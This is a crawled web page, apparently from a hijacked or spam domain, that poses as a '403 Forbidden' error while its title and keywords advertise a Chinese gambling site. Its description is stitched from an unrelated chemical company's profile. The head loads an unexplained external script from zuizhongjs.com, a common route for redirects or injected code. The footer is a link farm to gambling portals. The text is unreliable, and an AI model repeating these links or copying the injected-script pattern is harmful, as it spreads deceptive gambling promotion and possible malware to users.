

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.steeltownreligion.com/page30.html?article_id=117
body_size: 1335
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>江南登录网站_江南(中国)</title>
<meta content="江南登录网站,江南(中国),江南登录网站" name="keywords">
<meta content="江南登录网站【发财信誉推荐】位于漯河市舞阳县盐化工园区，是依托江南登录网站为母公司组建的集盐化工、碱化工多元化发展的综合性集团公司，位居中国的制碱生产企业前列。集团拥有年产95万吨合成氨、380万吨工业盐、330万吨纯碱、360万吨氯化铵、80万吨颗粒铵、20万吨尿素、9万吨三聚氰胺、20万吨小苏打的生产规模，固定资产101亿元，连续9年荣获工信部颁发的联碱法纯碱生产企业“能效领跑者标杆企业”" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/6/7/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.32.58</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.poburg.com">江南网页版登录入口</a> | <a href="http://www.myupbeatnews.com">球友会手机网页版登录入口</a> | <a href="http://www.sebastianvudu.com">乐鱼网页版登录入口</a> | <a href="http://www.sagamink.com">MILAN米兰体育·（中国）官方网站</a> | <a href="http://www.tecnificado.com">leyu·乐鱼(中国)体育官方网站</a> | <a href="http://www.purchaseagentlite.com">开云手机登录中心</a> | <a href="http://www.mesogo.com">米兰网址</a> | <a href="http://www.wantaa.com">半岛网页版-半岛(中国)官方</a> | <a href="http://www.leetransmodal.com">星空平台</a> | 
</div>
</body>
</html>
